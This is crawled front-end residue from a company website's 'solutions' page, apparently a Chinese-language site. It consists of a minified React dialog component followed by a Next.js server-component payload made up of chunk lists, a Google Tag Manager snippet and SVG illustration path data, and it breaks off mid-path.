0:L.wrapper),ref:W,onClick:U,style:K},h),i.createElement(S,(0,o.Z)({},e,{onMouseDown:function(){clearTimeout(V.current),q.current=!0},onMouseUp:function(){V.current=setTimeout(function(){q.current=!1})},ref:j,closable:void 0===I||I,ariaId:X,prefixCls:t,visible:s&&_,onClose:onInternalClose,onVisibleChanged:onDialogVisibleChanged,motionName:getMotionName(t,M,E)}))))},DialogWrap=function(e){var n=e.visible,t=e.getContainer,d=e.forceRender,s=e.destroyOnClose,c=void 0!==s&&s,u=e.afterClose,p=e.panelRef,m=i.useState(n),f=(0,r.Z)(m,2),g=f[0],v=f[1],y=i.useMemo(function(){return{panel:p}},[p]);return(i.useEffect(function(){n&&v(!0)},[n]),d||!c||g)?i.createElement(l.Provider,{value:y},i.createElement(a.Z,{open:n||d||g,autoDestroy:!1,getContainer:t,autoLock:n||g},i.createElement(es_Dialog,(0,o.Z)({},e,{destroyOnClose:c,afterClose:function(){null==u||u(),v(!1)}})))):null};DialogWrap.displayName="Dialog";var x=DialogWrap}}]);

--- FILE ---
content_type: text/x-component
request_url: https://www.pintreel.com/solutions?_rsc=hhr4c
body_size: 22866
content:
1:HL["/_next/static/media/e4af272ccee01ff0-s.p.woff2","font",{"crossOrigin":"","type":"font/woff2"}]
2:HL["/_next/static/css/a40235fbb9e84447.css","style",{"crossOrigin":""}]
0:["DakcwBRUyjCRLkDaeejAY",[[["",{"children":["solutions",{"children":["__PAGE__",{}]}]},"$undefined","$undefined",true],"$L3",[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/a40235fbb9e84447.css","precedence":"next","crossOrigin":""}]],"$L4"]]]]
5:I[73994,["8904","static/chunks/8904-015443d96199611b.js","7970","static/chunks/7970-df24bd9603d09b4e.js","1718","static/chunks/1718-20b892ec787873d2.js","139","static/chunks/139-7d366acd68854d7d.js","413","static/chunks/413-3ceccef70cb7727d.js","8110","static/chunks/8110-08b665ded0ea4b4a.js","8326","static/chunks/8326-8814095e941284ce.js","1856","static/chunks/1856-3579d8df4e6d0cad.js","625","static/chunks/625-4735e6da2d649388.js","5166","static/chunks/5166-9a8262b8127a72c6.js","4458","static/chunks/4458-77d6e09e7dd9799b.js","4417","static/chunks/4417-f86976859c53ac8e.js","6782","static/chunks/6782-30d6d4d092f12f24.js","3612","static/chunks/3612-8075a2121a589b75.js","7740","static/chunks/7740-8f2f42d628f33085.js","3071","static/chunks/3071-c43e86aab2ae68e3.js","9385","static/chunks/9385-ffa6328ef5653475.js","2766","static/chunks/2766-1093c517589c7ced.js","2335","static/chunks/2335-ab6fd8a48eff8d59.js","860","static/chunks/860-73b6a96a65150af3.js","5473","static/chunks/5473-debc251ad9c0ab64.js","8425","static/chunks/8425-c63a16f9b2657937.js","1978","static/chunks/1978-e0c9ed60d9bf7ca3.js","1018","static/chunks/1018-e73e60fbb6c8aaeb.js","3185","static/chunks/app/layout-882fcddf98aa6d4d.js"],""]
6:I[70364,["8904","static/chunks/8904-015443d96199611b.js","7970","static/chunks/7970-df24bd9603d09b4e.js","1718","static/chunks/1718-20b892ec787873d2.js","139","static/chunks/139-7d366acd68854d7d.js","413","static/chunks/413-3ceccef70cb7727d.js","8110","static/chunks/8110-08b665ded0ea4b4a.js","8326","static/chunks/8326-8814095e941284ce.js","1856","static/chunks/1856-3579d8df4e6d0cad.js","625","static/chunks/625-4735e6da2d649388.js","5166","static/chunks/5166-9a8262b8127a72c6.js","4458","static/chunks/4458-77d6e09e7dd9799b.js","4417","static/chunks/4417-f86976859c53ac8e.js","6782","static/chunks/6782-30d6d4d092f12f24.js","3612","static/chunks/3612-8075a2121a589b75.js","7740","static/chunks/7740-8f2f42d628f33085.js","3071","static/chunks/3071-c43e86aab2ae68e3.js","9385","static/chunks/9385-ffa6328ef5653475.js","2766","static/chunks/2766-1093c517589c7ced.js","2335","static/chunks/2335-ab6fd8a48eff8d59.js","860","static/chunks/860-73b6a96a65150af3.js","5473","static/chunks/5473-debc251ad9c0ab64.js","8425","static/chunks/8425-c63a16f9b2657937.js","1978","static/chunks/1978-e0c9ed60d9bf7ca3.js","1018","static/chunks/1018-e73e60fbb6c8aaeb.js","3185","static/chunks/app/layout-882fcddf98aa6d4d.js"],""]
7:I[63258,["8904","static/chunks/8904-015443d96199611b.js","7970","static/chunks/7970-df24bd9603d09b4e.js","1718","static/chunks/1718-20b892ec787873d2.js","139","static/chunks/139-7d366acd68854d7d.js","413","static/chunks/413-3ceccef70cb7727d.js","8110","static/chunks/8110-08b665ded0ea4b4a.js","8326","static/chunks/8326-8814095e941284ce.js","1856","static/chunks/1856-3579d8df4e6d0cad.js","625","static/chunks/625-4735e6da2d649388.js","5166","static/chunks/5166-9a8262b8127a72c6.js","4458","static/chunks/4458-77d6e09e7dd9799b.js","4417","static/chunks/4417-f86976859c53ac8e.js","6782","static/chunks/6782-30d6d4d092f12f24.js","3612","static/chunks/3612-8075a2121a589b75.js","7740","static/chunks/7740-8f2f42d628f33085.js","3071","static/chunks/3071-c43e86aab2ae68e3.js","9385","static/chunks/9385-ffa6328ef5653475.js","2766","static/chunks/2766-1093c517589c7ced.js","2335","static/chunks/2335-ab6fd8a48eff8d59.js","860","static/chunks/860-73b6a96a65150af3.js","5473","static/chunks/5473-debc251ad9c0ab64.js","8425","static/chunks/8425-c63a16f9b2657937.js","1978","static/chunks/1978-e0c9ed60d9bf7ca3.js","1018","static/chunks/1018-e73e60fbb6c8aaeb.js","3185","static/chunks/app/layout-882fcddf98aa6d4d.js"],""]
8:I[56954,[],""]
9:I[52006,["8555","static/chunks/app/loading-ba851d1e919eaabe.js"],""]
a:I[7264,[],""]
13:I[99064,["8904","static/chunks/8904-015443d96199611b.js","7970","static/chunks/7970-df24bd9603d09b4e.js","1718","static/chunks/1718-20b892ec787873d2.js","139","static/chunks/139-7d366acd68854d7d.js","8110","static/chunks/8110-08b665ded0ea4b4a.js","625","static/chunks/625-4735e6da2d649388.js","5166","static/chunks/5166-9a8262b8127a72c6.js","4250","static/chunks/4250-2d3d9d3ff68a93b3.js","9753","static/chunks/app/solutions/page-320d08c7342d5426.js"],""]
b:T40f,M 515.50 222.57 L 515.79 228.18 L 516.60 233.54 L 517.91 238.67 L 519.71 243.61 L 522.01 248.37 L 524.69 252.81 L 527.77 256.95 L 531.27 260.81 L 535.11 264.31 L 539.24 267.41 L 543.67 270.10 L 548.42 272.41 L 553.35 274.24 L 558.48 275.56 L 563.83 276.38 L 569.44 276.69 L 575.05 276.40 L 580.40 275.59 L 585.54 274.29 L 590.47 272.48 L 595.24 270.18 L 599.67 267.50 L 603.81 264.41 L 607.66 260.92 L 611.17 257.07 L 614.26 252.95 L 616.96 248.51 L 619.26 243.76 L 621.09 238.82 L 622.41 233.69 L 623.23 228.34 L 623.54 222.73 L 623.25 217.12 L 622.44 211.76 L 621.14 206.62 L 619.33 201.68 L 617.03 196.92 L 614.35 192.48 L 611.27 188.34 L 607.78 184.49 L 603.93 180.98 L 599.81 177.89 L 595.38 175.19 L 590.62 172.88 L 585.69 171.06 L 580.56 169.73 L 575.21 168.91 L 569.60 168.60 L 563.99 168.89 L 558.64 169.70 L 553.51 171.01 L 548.57 172.82 L 543.81 175.11 L 539.37 177.80 L 535.23 180.88 L 531.38 184.38 L 527.88 188.22 L 524.78 192.35 L 522.08 196.78 L 519.78 201.54 L 517.95 206.47 L 516.63 211.60 L 515.81 216.96 L 515.50 222.57c:T4ef,M 658.27 729.91 L 624.88 729.81 L 658.15 562.91 L 577.63 452.78 L 579.25 456.59 L 583.44 466.91 L 589.21 482.12 L 592.34 490.91 L 595.59 500.58 L 598.69 510.48 L 601.59 520.63 L 604.15 530.83 L 606.22 540.66 L 607.31 547.22 L 608.06 553.33 L 608.49 559.01 L 608.55 564.72 L 608.18 569.71 L 607.42 574.06 L 604.70 585.41 L 600.45 603.11 L 595.17 625.11 L 589.34 649.35 L 583.47 673.78 L 578.05 696.35 L 573.56 715.02 L 570.50 727.72 L 569.38 732.41 L 535.74 732.41 L 555.03 563.07 L 553.63 559.57 L 549.89 550.09 L 544.46 536.21 L 538.01 519.48 L 531.23 501.47 L 524.77 483.74 L 519.30 467.85 L 517.07 460.82 L 515.50 455.37 L 513.77 447.95 L 512.57 441.23 L 511.85 435.15 L 511.35 426.26 L 511.45 419.25 L 511.96 412.91 L 512.53 408.84 L 513.29 405.10 L 611.04 405.10 L 614.04 407.95 L 621.91 415.98 L 626.95 421.47 L 632.95 428.38 L 639.02 435.82 L 645.48 444.36 L 651.72 453.36 L 657.80 463.12 L 667.56 479.30 L 675.94 492.58 L 690.58 515.19 L 696.60 524.94 L 701.25 533.32 L 703.90 538.90 L 705.96 544.24 L 707.47 549.35 L 708.47 554.57 L 708.91 560.00 L 708.78 565.66 L 707.95 572.54 L 706.27 581.56 L 704.07 591.11 L 701.21 602.11 L 698.01 613.44 L 694.37 625.57 L 686.50 650.20 L 678.36 674.25 L 670.71 695.99 L 664.30 713.68 L 659.90 725.56 L 658.27 729.91d:T4cf,M 646.28 353.03 L 611.02 374.14 L 606.20 343.19 L 607.27 343.22 L 609.66 343.60 L 610.98 344.05 L 612.17 344.73 L 613.08 345.70 L 613.58 347.04 L 613.61 348.02 L 613.35 349.29 L 612.68 350.93 L 608.76 358.91 L 607.38 362.26 L 606.45 365.21 L 605.88 368.17 L 605.68 371.33 L 605.83 374.65 L 606.37 378.78 L 608.46 389.09 L 609.23 393.05 L 610.17 398.44 L 610.97 403.20 L 611.31 405.25 L 513.56 405.25 L 514.13 402.39 L 514.92 399.25 L 516.45 394.20 L 518.44 388.58 L 521.45 381.22 L 525.09 373.43 L 530.05 364.03 L 532.43 359.80 L 535.50 354.35 L 538.15 349.65 L 539.28 347.65 L 507.65 349.01 L 507.89 345.62 L 508.92 336.81 L 509.85 331.16 L 511.23 324.57 L 512.99 317.85 L 515.29 310.91 L 517.12 306.36 L 519.22 302.00 L 521.59 297.84 L 524.30 293.90 L 527.31 290.42 L 530.62 287.35 L 533.77 284.96 L 536.75 283.03 L 539.58 281.49 L 542.54 280.21 L 545.64 279.18 L 548.90 278.41 L 554.02 277.65 L 560.20 277.22 L 575.11 277.03 L 582.77 277.11 L 588.30 277.31 L 593.24 277.78 L 596.92 278.49 L 600.25 279.61 L 603.29 281.18 L 606.23 283.18 L 609.73 285.98 L 612.96 288.99 L 616.19 292.58 L 619.44 296.80 L 623.92 303.51 L 628.17 310.86 L 632.09 318.42 L 635.57 325.83 L 638.74 333.11 L 641.29 339.39 L 644.97 349.23 L 646.28 353.03e:T57f,M 568.18 273.29 L 568.18 273.29 L 567.17 273.32 L 562.21 273.49 L 557.35 273.53 L 554.51 273.52 L 553.38 273.51 L 549.62 273.45 L 550.64 277.07 L 551.29 279.28 L 552.96 284.69 L 555.29 291.70 L 556.87 295.45 L 558.75 298.74 L 560.95 301.60 L 563.45 304.08 L 566.28 306.21 L 569.35 307.92 L 572.73 309.29 L 576.49 310.30 L 580.66 310.94 L 585.30 311.17 L 585.38 311.17 L 588.00 310.98 L 590.29 310.46 L 592.28 309.63 L 594.09 308.46 L 595.57 307.01 L 596.78 305.24 L 597.71 302.90 L 598.12 300.35 L 597.99 297.53 L 597.36 294.75 L 596.20 291.81 L 594.44 288.67 L 591.83 285.10 L 589.42 282.44 L 587.00 280.22 L 585.24 278.85 L 583.36 277.62 L 581.84 276.87 L 578.30 275.39 L 576.06 274.63 L 573.50 273.94 L 570.85 273.47 L 568.18 273.29 M 568.18 276.09 L 570.63 276.26 L 573.07 276.72 L 575.44 277.37 L 577.52 278.08 L 580.76 279.45 L 582.01 280.08 L 583.60 281.12 L 585.19 282.35 L 587.42 284.40 L 589.65 286.86 L 592.09 290.19 L 593.94 293.59 L 594.97 296.58 L 595.33 299.23 L 595.20 301.25 L 594.74 302.99 L 593.96 304.50 L 592.85 305.81 L 591.50 306.85 L 589.85 307.64 L 587.83 308.15 L 585.37 308.37 L 585.30 308.37 L 581.36 308.20 L 577.34 307.63 L 573.40 306.58 L 569.60 304.95 L 567.23 303.52 L 564.99 301.74 L 562.87 299.57 L 561.04 297.16 L 559.39 294.24 L 557.93 290.77 L 555.61 283.79 L 553.96 278.44 L 553.34 276.31 L 554.47 276.32 L 557.35 276.33 L 562.32 276.29 L 567.33 276.12 L 568.18 276.09f:T50f,M 582.19 249.53 L 581.04 252.00 L 580.49 254.58 L 580.43 257.21 L 580.75 259.72 L 581.37 262.10 L 582.13 264.04 L 583.04 266.40 L 584.53 270.41 L 586.02 274.27 L 586.92 276.19 L 587.02 276.50 L 586.79 276.97 L 585.90 277.79 L 584.26 278.91 L 581.76 280.37 L 575.96 283.37 L 569.99 286.21 L 565.33 288.34 L 563.44 289.17 L 561.75 268.12 L 557.97 268.25 L 554.10 268.20 L 550.27 267.89 L 546.75 267.30 L 543.48 266.31 L 540.86 264.97 L 538.65 263.21 L 536.63 261.08 L 534.81 258.55 L 532.53 254.39 L 530.64 249.74 L 529.15 244.90 L 528.02 240.07 L 527.17 235.29 L 526.61 231.05 L 526.06 224.20 L 526.03 221.04 L 537.96 207.68 L 539.85 206.85 L 544.47 204.98 L 550.21 203.06 L 553.10 202.36 L 555.48 202.04 L 557.00 202.08 L 558.02 202.39 L 558.69 202.90 L 559.98 204.79 L 561.71 207.76 L 565.57 214.84 L 570.00 222.62 L 572.38 226.37 L 574.71 229.60 L 577.20 232.40 L 579.44 234.23 L 581.05 235.03 L 582.51 235.27 L 583.91 235.02 L 583.86 233.61 L 583.96 232.23 L 584.31 230.52 L 585.00 228.88 L 586.17 227.43 L 587.19 226.72 L 588.54 226.24 L 590.35 226.03 L 592.16 226.22 L 593.58 226.65 L 594.68 227.29 L 596.02 228.62 L 596.86 230.13 L 597.33 231.74 L 597.45 233.12 L 597.20 235.21 L 596.59 236.98 L 595.62 238.49 L 593.69 240.47 L 591.30 242.23 L 586.24 245.52 L 583.96 247.38 L 582.19 249.5310:T58f,M 744.79 298.39 L 744.45 307.87 L 743.50 317.01 L 741.96 325.84 L 739.84 334.39 L 737.11 342.83 L 733.91 350.84 L 730.22 358.44 L 726.06 365.66 L 721.36 372.59 L 716.30 379.00 L 710.86 384.90 L 705.05 390.31 L 700.07 394.32 L 694.93 397.93 L 689.61 401.16 L 684.10 404.00 L 678.40 406.48 L 672.55 408.54 L 666.57 410.14 L 660.45 411.31 L 654.17 412.02 L 647.72 412.28 L 641.26 412.02 L 634.99 411.31 L 628.87 410.14 L 622.89 408.54 L 617.04 406.48 L 611.33 404.00 L 605.83 401.16 L 600.51 397.93 L 595.37 394.32 L 590.39 390.31 L 584.57 384.90 L 579.14 379.00 L 574.07 372.59 L 569.38 365.66 L 565.21 358.44 L 561.53 350.84 L 558.32 342.83 L 555.60 334.39 L 553.48 325.84 L 551.94 317.01 L 550.99 307.87 L 550.65 298.39 L 550.99 288.92 L 551.94 279.77 L 553.48 270.94 L 555.60 262.40 L 558.32 253.95 L 561.53 245.95 L 565.21 238.35 L 569.38 231.13 L 574.07 224.19 L 579.14 217.79 L 584.57 211.89 L 590.39 206.48 L 595.37 202.47 L 600.51 198.85 L 605.83 195.63 L 611.33 192.78 L 617.04 190.31 L 622.89 188.25 L 628.87 186.64 L 634.99 185.48 L 641.26 184.77 L 647.72 184.50 L 654.17 184.77 L 660.45 185.48 L 666.57 186.64 L 672.55 188.25 L 678.40 190.31 L 684.10 192.78 L 689.61 195.63 L 694.93 198.85 L 700.07 202.47 L 705.05 206.48 L 710.86 211.89 L 716.30 217.79 L 721.36 224.19 L 726.06 231.13 L 730.22 238.35 L 733.91 245.95 L 737.11 253.95 L 739.84 262.40 L 741.96 270.94 L 743.50 279.77 L 744.45 288.92 L 744.79 298.3911:T60f,M 779.60 496.74 L 780.30 497.71 L 780.70 498.73 L 780.83 499.85 L 780.68 500.96 L 780.25 501.98 L 779.53 502.94 L 778.57 503.66 L 777.55 504.08 L 776.44 504.23 L 775.33 504.11 L 774.30 503.71 L 773.33 503.01 L 773.14 504.19 L 772.70 505.20 L 772.00 506.07 L 771.11 506.75 L 770.09 507.17 L 768.90 507.34 L 767.72 507.17 L 766.69 506.75 L 765.80 506.07 L 765.10 505.20 L 764.66 504.19 L 764.47 503.01 L 763.50 503.71 L 762.47 504.11 L 761.36 504.23 L 760.25 504.08 L 759.23 503.66 L 758.27 502.94 L 757.55 501.98 L 757.12 500.96 L 756.97 499.85 L 757.10 498.73 L 757.50 497.71 L 758.20 496.74 L 757.02 496.55 L 756.01 496.10 L 755.13 495.41 L 754.45 494.51 L 754.04 493.49 L 753.87 492.30 L 754.04 491.11 L 754.45 490.09 L 755.13 489.20 L 756.01 488.50 L 757.02 488.06 L 758.20 487.87 L 757.50 486.90 L 757.10 485.87 L 756.97 484.76 L 757.12 483.65 L 757.55 482.63 L 758.27 481.67 L 759.23 480.94 L 760.25 480.52 L 761.36 480.37 L 762.47 480.50 L 763.50 480.90 L 764.47 481.59 L 764.66 480.42 L 765.10 479.41 L 765.80 478.53 L 766.69 477.85 L 767.72 477.43 L 768.90 477.27 L 770.09 477.43 L 771.11 477.85 L 772.00 478.53 L 772.70 479.41 L 773.14 480.42 L 773.33 481.59 L 774.30 480.90 L 775.33 480.50 L 776.44 480.37 L 777.55 480.52 L 778.57 480.94 L 779.53 481.67 L 780.25 482.63 L 780.68 483.65 L 780.83 484.76 L 780.70 485.87 L 780.30 486.90 L 779.60 487.87 L 780.78 488.06 L 781.79 488.50 L 782.67 489.20 L 783.35 490.09 L 783.77 491.11 L 783.93 492.30 L 783.77 493.49 L 783.35 494.51 L 782.67 495.41 L 781.79 496.11 L 780.78 496.55 L 779.60 496.743:[null,["$","html",null,{"lang":"zh-cn","children":[["$","head",null,{"children":[["$","meta",null,{"name":"viewport","content":"width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"}],["$","meta",null,{"name":"baidu-site-verification","content":"codeva-LiBjCUuOPu"}],["$","$L5",null,{"async":true,"src":"https://www.googletagmanager.com/gtag/js?id=G-MPL1E07N0D"}],["$","$L5",null,{"type":"text/javascript","id":"googletagmanager","children":"\n          window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-MPL1E07N0D');\n          "}]]}],["$","body",null,{"className":"__className_f367f3 !overflow-x-hidden","children":["$","$L6",null,{"children":[["$","$L7",null,{}],["$","$L8",null,{"parallelRouterKey":"children","segmentPath":["children"],"loading":["$","$L9",null,{}],"loadingStyles":[],"loadingScripts":[],"hasLoading":true,"error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":["$","div",null,{"className":"pt-20 flex justify-center items-center text-main text-5xl","children":["$","svg",null,{"height":"770","node-id":"1","template-height":"770","template-width":"1240","version":"1.1","viewBox":"0 0 1240 770","width":"1240","xmlns":"http://www.w3.org/2000/svg","xmlnsXlink":"http://www.w3.org/1999/xlink","children":[["$","defs",null,{"node-id":"216"}],["$","g",null,{"node-id":"218","children":["$","g",null,{"node-id":"219","children":[["$","g",null,{"node-id":"220","children":[["$","g",null,{"node-id":"222","children":[["$","path",null,{"d":"M 629.54 672.50 L 901.27 672.50 L 901.27 86.58 L 629.54 86.58 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-1","node-id":"9","stroke":"none","target-height":"585.92236","target-width":"271.7279","target-x":"629.54144","target-y":"86.57914"}],["$","path",null,{"d":"M 661.84 672.50 L 878.02 672.50 L 878.02 112.43 L 661.84 112.43 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-2","node-id":"10","stroke":"none","target-height":"560.07294","target-width":"216.17639","target-x":"661.8388","target-y":"112.42861"}],["$","path",null,{"d":"M 690.26 222.14 L 849.59 222.14 L 849.59 140.86 L 690.26 140.86 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-3","node-id":"11","stroke":"none","target-height":"81.27359","target-width":"159.33301","target-x":"690.26013","target-y":"140.86351"}],["$","path",null,{"d":"M 690.26 647.08 L 849.59 647.08 L 849.59 565.81 L 690.26 565.81 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-4","node-id":"12","stroke":"none","target-height":"81.27356","target-width":"159.33301","target-x":"690.26013","target-y":"565.80975"}],["$","path",null,{"d":"M 690.26 547.02 L 755.50 547.02 L 755.50 245.57 L 690.26 245.57 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-5","node-id":"13","stroke":"none","target-height":"301.45227","target-width":"65.24133","target-x":"690.25946","target-y":"245.56914"}],["$","path",null,{"d":"M 784.35 547.02 L 849.59 547.02 L 849.59 245.57 L 784.35 245.57 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-6","node-id":"14","stroke":"none","target-height":"301.45227","target-width":"65.23993","target-x":"784.3532","target-y":"245.56914"}],["$","path",null,{"d":"M 677.20 369.44 L 706.41 369.44","fill":"none","group-id":"1,2,3,5","id":"Stroke-7","node-id":"15","stroke":"#aad5ff","stroke-linecap":"butt","stroke-width":"6.3","target-height":"0","target-width":"29.213501","target-x":"677.19525","target-y":"369.44327"}],["$","path",null,{"d":"M 685.45 369.44 L 685.15 371.65 L 684.32 373.61 L 683.03 375.28 L 681.36 376.57 L 679.41 377.40 L 677.20 377.70 L 674.98 377.40 L 673.03 376.57 L 671.36 375.28 L 670.07 373.61 L 669.24 371.65 L 668.94 369.44 L 669.24 367.23 L 670.07 365.28 L 671.36 363.61 L 673.03 362.32 L 674.98 361.49 L 677.20 361.19 L 679.41 361.49 L 681.36 362.32 L 683.03 363.61 L 684.32 365.28 L 685.15 367.23 L 685.45 369.44","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-8","node-id":"16","stroke":"none","target-height":"16.509552","target-width":"16.501343","target-x":"668.94434","target-y":"361.1885"}],["$","path",null,{"d":"M 685.45 398.53 L 685.15 400.74 L 684.32 402.70 L 683.03 404.37 L 681.36 405.66 L 679.41 406.49 L 677.20 406.79 L 674.98 406.49 L 673.03 405.66 L 671.36 404.37 L 670.07 402.70 L 669.24 400.74 L 668.94 398.53 L 669.24 396.32 L 670.07 394.36 L 671.36 392.69 L 673.03 391.40 L 674.98 390.58 L 677.20 390.28 L 679.41 390.58 L 681.36 391.40 L 683.03 392.69 L 684.32 394.36 L 685.15 396.32 L 685.45 398.53","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-10","node-id":"17","stroke":"none","target-height":"16.509552","target-width":"16.501343","target-x":"668.94434","target-y":"390.27615"}],["$","path",null,{"d":"M 901.27 671.33 L 910.10 671.33 L 910.10 86.58 L 901.27 86.58 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-12","node-id":"18","stroke":"none","target-height":"584.749","target-width":"8.827698","target-x":"901.26935","target-y":"86.57984"}],["$","path",null,{"d":"M 653.01 672.50 L 661.84 672.50 L 661.84 112.43 L 653.01 112.43 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-14","node-id":"19","stroke":"none","target-height":"560.07294","target-width":"8.827637","target-x":"653.01117","target-y":"112.42861"}],["$","path",null,{"d":"M 976.41 675.51 L 1011.62 238.65","fill":"none","group-id":"1,2,3,5","id":"Stroke-15","node-id":"20","stroke":"#c3e4ff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"436.85687","target-width":"35.204224","target-x":"976.4145","target-y":"238.64966"}],["$","path",null,{"d":"M 1153.43 675.51 L 1118.23 238.65","fill":"none","group-id":"1,2,3,5","id":"Stroke-16","node-id":"21","stroke":"#c3e4ff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"436.85687","target-width":"35.204224","target-x":"1118.2278","target-y":"238.64966"}],["$","path",null,{"d":"M 988.60 257.19 L 1137.23 257.19","fill":"none","group-id":"1,2,3,5","id":"Stroke-17","node-id":"22","stroke":"#c3e4ff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"0","target-width":"148.62573","target-x":"988.6045","target-y":"257.1863"}],["$","path",null,{"d":"M 978.51 352.83 L 1147.32 352.83","fill":"none","group-id":"1,2,3,5","id":"Stroke-18","node-id":"23","stroke":"#c3e4ff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"0","target-width":"168.80652","target-x":"978.5138","target-y":"352.82947"}],["$","path",null,{"d":"M 970.55 467.43 L 1155.29 467.43","fill":"none","group-id":"1,2,3,5","id":"Stroke-19","node-id":"24","stroke":"#c3e4ff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"0","target-width":"184.74048","target-x":"970.547","target-y":"467.42902"}],["$","path",null,{"d":"M 956.98 570.83 L 1168.85 570.83","fill":"none","group-id":"1,2,3,5","id":"Stroke-20","node-id":"25","stroke":"#c3e4ff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"0","target-width":"211.8706","target-x":"956.98206","target-y":"570.82715"}],["$","path",null,{"d":"M 1095.03 430.86 L 1046.20 430.86 L 1044.63 430.54 L 1043.37 429.69 L 1042.51 428.43 L 1042.19 426.86 L 1042.19 350.03 L 1042.51 348.46 L 1043.37 347.20 L 1044.63 346.35 L 1046.20 346.03 L 1095.03 346.03 L 1096.60 346.35 L 1097.86 347.20 L 1098.72 348.46 L 1099.04 350.03 L 1099.04 426.86 L 1098.72 428.43 L 1097.86 429.69 L 1096.60 430.54 L 1095.03 430.86","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-21","node-id":"26","stroke":"none","target-height":"84.837036","target-width":"56.843384","target-x":"1042.1931","target-y":"346.02557"}],["$","path",null,{"d":"M 1062.41 537.71 L 1013.58 537.71 L 1012.01 537.39 L 1010.75 536.54 L 1009.89 535.27 L 1009.57 533.70 L 1009.57 464.31 L 1009.89 462.74 L 1010.75 461.48 L 1012.01 460.63 L 1013.58 460.31 L 1062.41 460.31 L 1063.98 460.63 L 1065.24 461.48 L 1066.10 462.74 L 1066.42 464.31 L 1066.42 533.70 L 1066.10 535.27 L 1065.24 536.54 L 1063.98 537.39 L 1062.41 537.71","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-22","node-id":"27","stroke":"none","target-height":"77.40488","target-width":"56.844055","target-x":"1009.5723","target-y":"460.30606"}],["$","path",null,{"d":"M 963.82 675.51 L 999.02 238.65","fill":"none","group-id":"1,2,3,5","id":"Stroke-23","node-id":"28","stroke":"#d6eeff","stroke-linecap":"butt","stroke-width":"21","target-height":"436.85687","target-width":"35.204224","target-x":"963.81854","target-y":"238.64966"}],["$","path",null,{"d":"M 1140.84 675.51 L 1105.63 238.65","fill":"none","group-id":"1,2,3,5","id":"Stroke-24","node-id":"29","stroke":"#d6eeff","stroke-linecap":"butt","stroke-width":"21","target-height":"436.85687","target-width":"35.204224","target-x":"1105.6318","target-y":"238.64966"}],["$","path",null,{"d":"M 978.11 257.19 L 1126.73 257.19","fill":"none","group-id":"1,2,3,5","id":"Stroke-25","node-id":"30","stroke":"#d6eeff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"0","target-width":"148.6258","target-x":"978.10785","target-y":"257.1863"}],["$","path",null,{"d":"M 968.02 352.83 L 1136.82 352.83","fill":"none","group-id":"1,2,3,5","id":"Stroke-26","node-id":"31","stroke":"#d6eeff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"0","target-width":"168.80652","target-x":"968.0172","target-y":"352.82947"}],["$","path",null,{"d":"M 960.05 467.43 L 1144.79 467.43","fill":"none","group-id":"1,2,3,5","id":"Stroke-27","node-id":"32","stroke":"#d6eeff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"0","target-width":"184.74036","target-x":"960.0504","target-y":"467.42902"}],["$","path",null,{"d":"M 946.49 570.83 L 1158.36 570.83","fill":"none","group-id":"1,2,3,5","id":"Stroke-28","node-id":"33","stroke":"#d6eeff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"0","target-width":"211.87067","target-x":"946.4854","target-y":"570.82715"}],["$","path",null,{"d":"M 1053.71 514.15 L 1005.48 514.15 L 1004.31 513.99 L 1003.31 513.57 L 1002.44 512.89 L 1001.76 512.02 L 1001.34 511.01 L 1001.18 509.84 L 1001.18 464.61 L 1001.34 463.44 L 1001.76 462.44 L 1002.44 461.57 L 1003.31 460.89 L 1004.31 460.47 L 1005.48 460.31 L 1058.02 460.31 L 1058.02 509.84 L 1057.85 511.01 L 1057.43 512.02 L 1056.76 512.89 L 1055.88 513.57 L 1054.88 513.99 L 1053.71 514.15","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-29","node-id":"34","stroke":"none","target-height":"53.8468","target-width":"56.843323","target-x":"1001.17523","target-y":"460.3058"}],["$","path",null,{"d":"M 1001.18 504.97 L 1058.02 504.97 L 1058.02 490.71 L 1001.18 490.71 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-30","node-id":"35","stroke":"none","target-height":"14.257355","target-width":"56.843384","target-x":"1001.1754","target-y":"490.71097"}],["$","path",null,{"d":"M 1062.22 460.31 L 1060.57 460.64 L 1059.25 461.54 L 1058.35 462.86 L 1058.02 464.51 L 1058.02 460.31 L 1062.22 460.31 Z","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-31","node-id":"36","stroke":"none","target-height":"4.2005615","target-width":"4.1984863","target-x":"1058.0168","target-y":"460.30914"}],["$","path",null,{"d":"M 1086.33 405.04 L 1038.10 405.04 L 1036.93 404.88 L 1035.93 404.46 L 1035.06 403.78 L 1034.38 402.91 L 1033.96 401.90 L 1033.80 